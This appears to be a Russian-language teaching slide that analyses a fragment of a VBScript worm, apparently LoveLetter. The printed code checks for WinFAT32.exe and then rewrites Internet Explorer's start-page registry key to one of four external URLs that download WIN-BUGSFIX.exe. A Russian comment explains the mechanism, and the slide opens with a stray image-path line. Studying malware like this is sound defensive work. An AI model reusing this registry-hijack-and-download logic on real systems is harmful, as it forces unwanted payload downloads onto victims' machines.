

Проверяется наличие в системном каталоге файла WinFAT32.exe и при его наличии генерируется случайное число в пределах 1 - 4 .
If(fileexist(dirsystem&"\WinFAT32.exe")=1) then
Randomize
num = Int((4 * Rnd) + 1)

if num = 1 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnjw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe"
elseif num = 2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerWe546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"
elseif num = 3 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~koichi/jf6TRjkcbGRpGqaq198vbFV5hfFEkbopBdQZnmPOhfgER67b3Vbvg/WIN-BUGSFIX.exe
elseif num = 4 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGjkhYUgqwerasdjhPhjasfdglkNBhbqwebmznxcbvnmadshfgqw237461234iuy7thjg/WIN-BUGSFIX.exe"
end if
end if

# В случае наличия в системной директории файла WinFAT32.exe производится прописывание одного из четырех адресов сайта  http://www.skyinet.net/ в реестре в качестве стартовой страницы для Microsoft Internet Explorer (в зависимости от сгенерированного случайного числа ). С сервера скачивается файл  WIN-BUGSFIX.exe.